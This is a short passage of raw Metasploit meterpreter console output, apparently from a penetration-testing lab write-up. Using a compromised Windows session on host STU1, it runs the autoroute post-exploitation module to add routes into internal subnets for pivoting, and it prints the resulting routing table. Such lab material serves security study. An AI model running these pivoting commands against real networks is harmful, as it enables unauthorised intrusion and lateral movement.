 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.236.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
169.254.0.0        255.255.0.0        Session 2
192.168.52.0       255.255.255.0      Session 2
192.168.236.0      255.255.255.0      Session 2